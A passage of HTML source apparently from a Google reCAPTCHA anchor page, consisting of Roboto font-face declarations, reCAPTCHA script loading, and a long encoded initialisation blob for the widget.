  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NePtNREckZYMgcEvWltqIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NePtNREckZYMgcEvWltqIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NePtNREckZYMgcEvWltqIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HC53wpo9TsKFbMKiKQDDj3LDrMKULsOmUMOvWsKKTGFCw6cowpsvw6lxYsOBw5XCp13DlsOgw6fCj8Kyw7vCv8Kcw6XChsOuw6/[base64]/JX7CsMOIPXvDqMO+w7HDtsORHTISwoPDlQDDi8Kiw65pw6AeFsKfAcK6cMK6NCnDgk3CgcOkJE5Gw5Npwqt/wqHDulsDcFc/F8OPw7FNbwXCncKQYcKCB8Kfw5hRw7PDvBPClFnChSrDtMKVLcKmLWprJwhadcKjBsOgEcO3A3QRw7DCuG/DqcOxZsKVwpnCmMOXwqpse8Kiwp3CsyvCusKRwq3CvDFrwpt8w7bCvsKxw4nCrn3DmywcwqvCrcKxw6YcwpXDvjMOwrDCnmJZNsOKCMO3w4dew412w57CicO+AAlTw4hPw73CmUrDgFvDj3XDg2wXw61iYsK7X3/DjCAmZXIvR8KUwpLClzp1w4/DmMO1w4zDhGhZJVUTw4jDskjDuWE/[base64]/wrh3w6ZEwrTCoMOnwqrCqsKCDcO/YAnDt8O5wpfCu1dUwp8oRsKmw4JPUMOHMU7Dum7CvDYJPsKBaXLDqcKgwqrCrwvDlTrCq8KTb3FJwrDCtDzCi1bCkCB4FsKgWMO6G1DDp8KIwpHDnsK6cTTCtXU6JsObC8OFwoFGw6zCk8OvGMKjw6TCtgfCog/CqG8RXsKGRTMmw6rCoRxGbMOowqbChUXDszwcwohOwr0zNWXCtkDDr0/[base64]/[base64]/DgBh+D1Zcw5zCln7DhsKTblI2acOOXEPClsOhw7fDjhjCjcKOfzRRw4piwoZJTw7CmSjDn8OlwrAjw4/DkT7Cgw1bwp/[base64]/CglwrdMOAwonDo8Knw6kiEmFuR2HCgsKpw6AVfMOzNULDgMKdQnrCtsOPw4duYMKXPcKHWcK4DMK6woZnwr7Cli4LwoFBw53DojpvworCi0wEworDol1AIMOswppRw5fDq3vCvmwAwrzCpMOBw77Ct8KTw5JiN0t4QnPCpD5Hd8KQR0TDqsK2TQNsbcOtwrc/[base64]/CgC0VeUbCu8OnSsKJw4NVwrrClx9sOsOvFsKYSWbChk4iEkTDpF3DucOmwpUAccKoVMK+w5p/GsKFf8O8w6DCslvCkMOKw6gmYsK3FhIoDsK2w4XCk8OnwonChUUIwrlHwpPDhTswLjJXw7HCsBrDm2krYhE+FDogw6DDrUZVNyBsdcKow7gqw4LCocO0T8K9woxaOsOuG8KkVElpw6DDognCqcKEwpnCmFfDnVLDpABPRCIgfTNvC8K4wpw1w41ACGUWw5zCsxd5w5/[base64]/[base64]/Dq8Kywr7CuQHDkFvDtcOUwotCaxbCrFNvw6t6w70hwoV0K8OOUyN/w5fCucKmw67CnSLCqAbCnmvCqVvCvF5dQ8OIJXNSOsKOwo7CizI3w4PDvBDDp8KnecK5CXHDocKzwqbCnwrDjFwOw5bCkA8taElrwoN8CcOLNMKSw4TCvz3Co0TCt8KdVsKHCSoUVFguw4nDp8K9w4bCuUBMazXDjVwEAsOaUjVoYj/Dq1rDijwuwqYiw44BesK3wqRFw6MDw7dOKsOfdU0DGBPClVHCthMdQj81c0bDpcKuw6kDwpPDgsKVw7otwpnCisKSbzJgwqjDpxLChXY1LcO1e8OUw4fDn8KBw7HDrMOheULDtsORSl/[base64]/[base64]/wo8/[base64]/ABYbwo4uw6rCrMO6JMK7eMO/[base64]/BcKDwpNNw5fDlsO6GkPDoUvDvTHCoULDnGTDtG7CvC/[base64]/DssOwPcKnw7nDiV58w7dbfAkDwrkJU8OnAgt5w5UmwqvCjWQxw4nCgMKLF3M7WRrDpijCl8Odw6TCmsKtwrhoLkhOw5DDjwHCmMKUezlywqXCuMK/w7hbF1ETwqbDqX3CgcKcwrEkWsOkfMK7w6PDtE7DosKcw5sFwq1iXcOww55PEMOTw7TDrMKZwonDqBnChsK6w5UXwohawqUyJ8OHw4EpwrvDiwMlGW7CusKDw6giUGYZw7XDsU/CqsKHwoc5w5vDnTXDm1xUS1fDkkzDn2BtEHDDiWjCusOHwojCnsKpw50PS8OOVMK8w4TDgy3DjF7CrkLCnR/DmnPDqMOrw61Cw5F2w7Z1PRTCgMOtw4DDoMKKwrnDo3fDi8K1wqRVYHBpw4Uvw7ZAQR/[base64]/CtcKawqJtB8K6Z1Y0wpfCjsKMKcKVR2lLUsOgw5RFVcKZYsKzwrQCBydLQcOFPsK/wqhRLsKvScOnw7h5w4vDvivCq8KZw6jCoSPDlMOFVB7Cu8K8NMO3KcK9w5bCnFhuFsOqwr/Dh8KpSMKxwodTw7XCrzoaw7gYdMKswqLCqMOXXcO1SE7Dh2Q0VWV1RQXCoEfCj8KVTglAwpfDiCdUw6PDr8OVwqjCkMOIX0jCrm7CsBXDi2AXH8OZGE04wo7CqsKbBsOXRD5Tb8KVwqRJwp/Do8KeK8O1UBHDihPCnsOJasKyM8OAw7pPw6bDiTsaGsOOwrALwol9wo5Uw51Xw68ewr3DpsKOWkzDg3dmZHjClk3ChEEHBCdZwq8Pw5PCicO/wrUsWsKpE0l+HcOxF8K+UsKrwoR9w4pMRsOHX3JgwprCscOhwrTDuxB6eW3CmT5eOMKjSknDiXvDknDCvMOtQsOGw5fCmsOGU8OnKlvCicORw6VNw68Mf8OewoXDvz3CksKmYFFQwoACwqrCgh/Dsz/[base64]/DnMOqw5PClcOXw617w6TDlMOzw6XCsMOPZ2NMH8Kmwqlyw6fCuUx7fj3Dk044ScOkw6TCrMOZw44XScKdO8O+dcKZw7nDvglzLsO6w6nDukbDu8OnXScIwoXDihcjN8KoYWbCk8Osw58dwqJnwp3DijFXw67Ds8OHw7vDu05Owo/DgMKbJERBwovCnMKyUcKWwqhbfVJbw5U1wrDDuV4owq/CvA1xe23DtQzCiw/[base64]/CvFQ5d8OUYHrDhH9jw6zCmcOeQTTDunx1wp3CkRnCuDJULWPCoz8MGwkqCcKqw7jCgzzDv8KQB2wkwqx2w4TCmEsAO8KAOwfDijQaw63CtkQbXsOQw6LCkTpoVTXCqMK/CDYNdBzCvmoNwqx2w4o4WmdcwqQFMcOCN8KDEyQAIGtUwpzDksKlFHHDrgsscQbCmz1aecKqLcKzw64xAkEsw4xew4nCrRLDtcKiwqpGM2zDksKpD3bCqVx7w4N2HGNjJhICwrXCgcO8wqLCtMKPw6TDkGvCmV1QAMODwpxte8KKPl3CjD9Qwp/CkMKzw5vDgcOow5DDpDTCjwHDiMKbwoMTwq3DhcOsTnpiVsKsw7jDhnPDkTLCtB/[base64]/ChlUuFMONdMKZWWMpSzYXwrV2wq3Cj8KXSwMbO8KzwpHDgMOACMO6wqTDg8KPEUfDpUNcw641D1xKw712wrjDg8KFEMKefCI2TcK3w5QDNXNyBlHDk8O7w58Ww4nDjgPDmRQZd1p1woZcwrbDqsOVwq8IwqHCnzzClcO/I8OFw7XDkcO9XzPDlxPDpcOMwpAkaEk7w6IiwoRXw4LCgFrDohEtY8OwVDp2woXChTbCucOLKcKPNMObIsK/[base64]/DhQXDuMO+wpPDjRbCqMOhwpBQw6LDuE3DpCE3w6RTWsKPc8KEO2fDnMK9wp80DsKIXT1sasKHwrpuw4nDk3jDgcOkwrcKOVM5wpw/[base64]/Zlhhw7PCpB1MTsOswqU7wpfDoCUew6PChgVvacOKW8KKGsO+L8OOQ1/[base64]/UsOMw6MbB8KNBxTDvnHDnMO4w6w3U0HDuz3DqMKZQMOLVMO0C8Otw6RFC8KQUig2awvDq2jDusK/[base64]/[base64]/[base64]/CvsKpN1VIwrNUwphMeMK0YcORwosawqPCmcOZw4cnwoRGwqoTOTLDtW7CksKXO2trw5DDtm/CssK2wroqBMO5w6LCjHkNWsKUMlTCrcKDVMOQw74Ew5R3w4NRw6IFJMKAGAo/[base64]/DocOLV8KZYsO6woHDhn08Q0bCrnsRwroiwqXDl8KGHcOgSMKta8KNw63DmcOGwqRjw6wNw6jDiW/CkxAYdk9Hw7kRw4PCjUl5V3ojVzp8wrUeX0F+MsOxwrbChRrCsAUmPcOjwoBYw6UMwrvDisK1wpdWBGLDq8KoEXDDjkdWwoZ4wpbCrcKeJcKvw4R/woXCv2RAXMOfw47DgDzDrV7Cv8OBwogJwrM0IFZCwrvDi8KXw73Cqj9Vw5nDo8KOwq5EQRoxwp3Dol/CnA5rw6HDrCnDpw9yw4LDqzjCi0ctw4vCsjDDn8O6PcOwWMOmwrLDrQLCo8OoJsONdyFkwpzDikPCjsKFwo/DnsKYQ8ONwojDoGdnGMKTw5vCpMK4UsOZwqTCjMOFH8KIwrx6w71/bzcCbsOnGMKtwpBDwoAjw4FFTmtELWLDgTvDpMKMwpN1w4crwoLDulFiOlPCqVIsMcOkPHVNB8KDFcKJwofCm8OPw53DtVskDMO9wp/DocOxQTXCpiQiwr3DoMKSP8KqPUITw5vDuS0WRTMhw5AQwpwMEsOSFMKYOjLDlsKkUHHDksKTInvDgcOsNhxXFBEpYMKQwrwyF1Few5ZhMizCoHoIfQxoUlcRViTDi8OFwqDCmMONSsOlCE/CmDnCksKLUcK5w6HDghoqFj4fwp7Di8O+XETDp8KVwrsVc8Kbw4lCwrvCrTHDlsK+bFEQMyQ1HsKOYCQBw4/CrwfDtV7CrkPChsKUw73DrVhVdxQ7wqzDokJww4BVw4MNXMOWThvDtcK1SsOEwpNyQ8Okw4HCosK2VG/ChMKPw4BXw6TCosKgEw0NDMO6wqXDksK9wpIWH0tBMjxpw63ClMKFwr7DoMKzCsO6b8Ouw4rDncOre2lBw69rw5NGanxKw5PCnTrCpDVCKcO/w5oWJ1owwqHCk8KeHWfDqGoSXzZJTMKsTsKlwonDscOBw4EwCMOGwqrDo8OIwpojLGINf8Kyw5dFQsK0DzfCtQfCsGYWb8Oawp7DjktHN10bwqnDsmwiwonDtFwdaHUDD8OHcy5Yw7fCiWPCi8OlV8KQw4LCg0V/[base64]/ClRlJXB4+w5fCijZFwqPCqHdBw6LDnSvDucOJD8KHBnY3w6bCicKbwpjDpsO7w6/[base64]/DsVrDiMKHw6rCisKgKR3DqifDoMO3w70Zw7bDvcK4woJrw54pUGTDqFrCimTCv8OQMsKkw7wuABHDo8OGwql9OUjCk8KGw7zCgy/[base64]/[base64]/Vk/DoMO5KVDDkMOCXMO8VCbCtiVJw5RjwpzCiRIORsO8HhgkwpssZsKswpDDkE/CuhnDqwbCpsOuwojDgcKxZsOcV2MMw4IIWk9jUMOffVbCvsKpI8KBw60VPwnDix8IYUfCjsKhwrUrQsKOFjdpw5F3wqkIwrI1w4/CmVPDpsKdOytjYsO4d8KrYMKSOhJOwofDn0EUw7A+WlXCisOpwqAKAUhxw7wLwq/Cj8K0D8KXBWsSTWbCkcK5c8O4SsOtNHMJNU7DtMKnbcOQw5/Dtg3Dtnp5X3zDsyA9Y20sw6nDvyLDrT3CtEDCiMOIwqPDj8O2PsORJcOawqZtR21qOMKHw4/Cj8KPE8Omcm4nLsORwqwaw4HDkmAdw5zDscOvw6c2w65OwoTDrSDDrxrDnEnCrsK8FMKDVBpWwpTDnWTDggQHU1nCqCDCr8OEworDqMOTBUo/wpvDm8KRR0nCssOTw5pJw7dieMKka8O4NMKpwpd+fsO9w5RUw5/Dnll9XDx2IcO5w4ZuHcOnWSQMLUUoSsOyMsOlwqdAwqADw4lRZ8KhE8K0JMOwd2zCqGllw5tZw5jCusKcFB9JbsO4w7MLKF/CtVXCpT7CqS1ONB7ClyQyCcK/KcKjW17Cm8K6wr/DhkfDscOnwqRebRJzwq5ww6LCj31Qw4TDtEkOLwDCt8OYDmFmwoF5wr4aw4jCjS54wqvDjMKBAQg9Mx5CwqtZwqzCohczYcKrdwoNwr7CmMOEGcKMPFLChMOOJsKkwpjDrsOMDz1BcHQVw4fDvxwQwo3DssOqwoDChcOcMzHDmH9YB2o9w6/Du8KwbRFswr/[base64]/DojEOVVfComTCocOdJMOww5/[base64]/[base64]/[base64]/w7xiwqzDm8OUw4MDS2jDosOWwrnDjmjDqcKIfMKdw73Cjm/Cun3Du8Oqw73Dsj5AP8KnNSXCp0bDq8O2w5TCpk45dG/CiWzDscOhKcK1w6HCoXrCom7Cqw1qw5LCl8KTVG/CpTYLezTCmcOdfsKTJE/DuzHDtMKOcsKEOMOgwo/DlVN3wpHDrsKvP3Qiw7DDuFHDi3Nrw7Rswo7DgTIteTLCjg7CsDovAnrDnS/[base64]/DuGB+EMKmAVpsJMKCMcKGNkwLNAUZTcKRw7whw41Uw43DmsO2HMOMwoM2w6jDiGdew4Nif8K/wqY7Q0cdwp8LDcOMwqFCIMKjw6bDrcOXw58bwr0UwqNEUXo8DMONwowGGMOdwpfDocK3wqtvf8K9WjBQwpFgHsKhw5vCsSUjwrnCs2onwoJDw6zDgMO7wqbCjsKnw5/[base64]/Dh8O+J007worDt3/[base64]/[base64]/[base64]/DjcKGwoggfS5wS8KZw407w4HDlMKIwrEbwpfCmjEtw5Aia8O+WsOtwrB3w6nDnMKbwqfCknJyHBbDhnZdLsONwrHDjX0jEcOOPMKewofCi0d2OwfDiMKQWz/CgSIENMOCw5PDncOPRmfDmE7Cv8KINsO1P0DDvcOgE8ODwr7DmiRLwpbCjcOpeMKpccOWw73CtgRzVkLDiA3Csk0sw44vw6zCl8KKLMKOY8K4wqFEP152wonCgMO7w7vCmcOlw7d5FxJEKMOzBcOUwq1NQQVDwr9aw47CgcOfw7ITw4PDsSt5w4/CpR4dwpTCpcOnOyXDisK0wpoQw6fCu3bDk3LDucKRwpIUwpvCjR3DscKtw4tUWcKVUy/DuMKrw70ZEcKMBsO9w5waw649VcODwohrwoExDQvCjTUTwqZscjrCmwlmAhzCpjjCv1Auw5AtwpTDrVtGBcOvAcK8RB/ClsOuw7fCiERFw5PDt8OEP8KsI8KuVgYSwrvCosO9PMKbw4J/wr4YwrHDrg3ClmQLWXIXe8Orw7saEcOCw7HCi8KFw4tkSikXwozDtxjCuMK/Tl1BHEzCvGvDtAElZ2N1w7/DnEpeZsKubsKaDCDCoMO2w5zDoAzDu8OsNm3DjMKKwq9Gw7gTJREOUSXDmMKpEsOQVXxMNMO5w50UwpvDvBPCnF8HwqvDpcOZOsOlSVjDoy5ww415wrLDn8KsXUTCpVlUCsOYw7HDr8OaWcKtw6rCp0/DiD8xV8OOQxt3e8K+bMKiwo0Nw61wwoTCssKPwqHCg24Wwp/ClxYlF8O/[base64]/[base64]/DoMKNwp5LfsO/[base64]/LXNaw47DkzktJcKJwoJWwqvDmUojbcOOVMK3Y8K5wofCtsO1YTlEYA/Dt2cLBsKOWVvCrH0pwr7DksKGQcKgw6LDvknCjMKSwrRQwoZgS8Kqw5zDssOFwr58w7TCoMOCwq/[base64]/fB9Ww5ofMARjfMK8w4l+PG17c0fDgMO9w4jChsKkw61pfA0FwonCnD/CqBTDicOOw7wiF8OgQypdw417NcKNwoUFE8Ouw4gDwrTDoFPDgcObE8OGYcKkHMKIX8KGScOhwoE/[base64]/A8KDR8OSw5BMaMOyKWk/wrfChsKuwoJYw7TCm8KqJkXCnlTCl2pOeMKiw41wwpjDtVljbUIBaFdmwoRbexxXfMOmJX9BGVHDm8OuN8Kqwr7Cj8O+w6jCiF5+asKKw4HCgkgULcKKw7F3P0/CowlXZUMQw5fDmMOuwrnDmFPCrCEefsKEYg84wobDrnJdwoDDgkLChlFmwr/Cvg0sXCPDgT01wqvDjjnDjMKgwpY5DcKfwoJjeHnDiTDCvmQdHMOvwohvfMOfPjoubi5IBDnCtkx5Z8OtD8O/[base64]/woBgPcKcYMOYE8K0wrEJVUpdw7PCkMKuG8KEwqLCp8O/[base64]/GBFjw5FCajEYwol/YhDDs8KNIBc6E1cjw73Cm0JoV8KIw5AlwoHCnMOzFQtJw4/[base64]/wovCl8K2UcKOw4rCuXgjwqwuwozCmRnDr8Oqwrd1wpXDixzDi0jDtEVaQsOMGUrCuATDmR3Cm8OUw4Bywr/DgMOoaTrDqiofw6dgSMKINnnDpTI9aUHDvcKRd3l0wrZuw6ldwqgqwoVxS8KnC8Oew5grwoQ5VMK8fMODwr8sw7/Do2dUwoNQw47DtcKRw5bCqztOw6PCtsOlHMK8w6TCnsOZw7UhUTgxRsO7UcOmeRU9w5coI8O6w7LDgUo/WgvCv8KlwoZDGMKCckPDj8KcP0ZUwpYow53DjnLDlV8VDknDlcKoJ8OZwr5dbSJGNzghf8KOw696OMO7D8OaZyBdwq3DjMKrwoBeR13Cvg7CqsKSNycjccKwDSjCrHXCrm9SZBcMw5rCj8KPwobCm0XDmsOlw5IpPMKfw6zCml7Cv8OPb8Kcw5pCMsKYwq3Dnw/DtgLCuMKZwpzCoUrDgcKeQMOKw6nCrCsYB8KswodLN8ObeB9TTcK6w5Zzwrtiw4nCkX0Ywr7Dl3IBR3MnMMKJJTBaPAHDunpwaBdeFCcRbgHDo2/DqDHDk23CrMK+EUXDgzPDlS5aw6HDpy80wrUJw4DDuFPDpXFldEPDuzICw5rCmW/Dp8OjKDzDmUQbwq04MBrDgsK8w4MOwofCujZzNysNw58WWsOdBmTCr8Oow6M/[base64]/w6HCtsOiGMOtwojCjRnDosK4wq/[base64]/Dh8O6wr4gdzMCc2wKHMKCw7PDpMKhwpLCqsOTw6pBw7M1Om8PVT/CkitXw4MxAMOxwq7Dmi3Du8KhAy/Cn8KMw6zCjMKsOcKMw7zDg8Ocwq7DoXDCqj8twqvCuMKLwpkhw6Rrw7/[base64]/asK5V8Kxw79Tw5RBISXCkDzCgsKxUsOWVT0+wq4+RMKJcTvChDEdTsO0JMKsC8KQYMOzw4TDq8OGw6rCrMO+I8OJasO8w4zCrFwjwrjDgj/Ct8K0VlLCmVUeasKgWcOFwpDCnisTbsKLK8OfwoFRYcOWbTQ0dzPCjwIpwpjDnsKhw657wqEcOwdiBz3DhGvDucK+w6MlWXJuwq3Dhx3Ds3xbcAcrSMOuwpJFDAlsHcOOw7LCnMOCVsKnw4wkHUsiEcOYw5MQMsKkw53Dn8OLHMOPKjV/wrPDgCvDiMO/ARDCp8OBEk0sw6bDsVXDlUbDoVsqwpwpwqIPw7dDwpTCvBzCoA/DpRZDw5lnw6YGw6HDhsKUwrLCv8OIBwfDr8OyGi0rw7IKwoA+wqgLw7ATNi5Cw4vDncKSwr7CucKww4R4fGgvwr5BcQzCp8Ogw7fDsMKywqZcwoxLKwdaESpQfhh1w61RwpvCrcKBwojCgCLDh8Kyw4XDuSFlwpRCw6Nvw5/DuADDg8OOw4bDpMOvw77ClRkhHMOgWMOGwoJ1aMOkwrPCkcO0ZcOndMKzwozCu1Ufw6p6w5vDkcKrKMOPNnfCmMOYwpBPw7vChMO+w53DmVQxw5vDr8OUw5YDwrnCnmNKwo9/AcOOwq/Ck8KbOD/DpMOuwpE6XsOCZ8Ohwr/[base64]/CsgrDtFAfwqzChXLDmB3CjmYFw5NINndBwp3DqTvCuMO1wobCuC/Dk8O3DsOqLMK9w4MeTHoCw6Z2wpE9SCHDpXbCj1fDtT/[base64]/ciVpAMKVA2PDjFcqcTfDmcOJwo3CjcKZImXCj8O7w4YSesKAw5rDt8K+w4XCn8K0ccOMwrZUw6hNw6XCmsK3wrbCuMKZwrbDssKFwpvCgHZFDhnCicOVSMK1BEZpwoJZwrTCmcKTw5/DpDPChcKFwoDDlxpUHXwMJHDCt1LDpsO2w6x5wqwxU8KVw4/Ct8O7w4I/w7dewp1Gwqh7w79WMcO/W8KHScO4DsKFw50kAcO4acOVwrjDrzPCk8OSU3fCrMOrw59CwoRhf2RSTxrCmGVSwprCmsOCYAIowonChnHDvRFOacOUYRlsXzsDFcKtekt9PcOoN8OBeGHDhMKXRzvDlcK9wrpeZ23Cn8KAwrXDk2nDmWPDtlwLw6XCvsKEIsOCHcKIIVnCrsO/OsOHwoXCthHCpS1uwq3Ct8ODwoHCgzDDtDnDmcKDDcKENBFjO8KUwpbDmcKkwq1qw47CvsO0JcKaw4p0w58reQTClsKbw6w4DHApwrgBMRzChH3CgVzCnQZnwqQ/[base64]/[base64]/Dhh/CssK5w4sAwoBqO8O3PTvCihdkw6nCmsOswrLDkibCgQRDLMOoU8OfP8OzVsOCMV/[base64]/CuEBIJcOHwqrCpcK+wqTDlztBw55TMMOXw7A0DWbDsTkDBHBjw6gIwpY1ecOTOBdFacK+UU3Ckl03TMKCw450w7bCrsKfd8KJw6DDrsOmwrA5KzrCvcKZwqjClWDCvH4Jwo0Mw4lVw7LDjWjChMObBsOlw4IkScKvc8K+w7R/McOQwrVNw4HDnMK8w6jChy/ConlrcMO9w7opIw3Dj8KmCsKqbsONWy1NFlHCs8Kmaj0oQcOpRsOXw6FGM37CtCY4IgFfwo52w7M7asKZfsOHw47DqD3CpFJ0GlLDlzLDhMKaW8K0JT5Bw5A7XXvCmWhCwqkvw7vDj8KQNFLCn2TDq8KiEcK3QsOpw7g3d8OcBcKRKmjCu3QGNsO2wq/[base64]/CkUYCw4kGUSnDiMKewqDCtsK1wrrDpiBPw43CrsOJIcOuw59Bw6ssB8KAw5V1I8KEwoPDp0LCtsK2w5/CkiMfEsK2w5d3ETfDosKTIBLDpsONQ1NfX37Clm7Cskpsw4oJZ8OZWsOAw73CjsKJAFTCpMO/wqbDrsKHw7R+w5d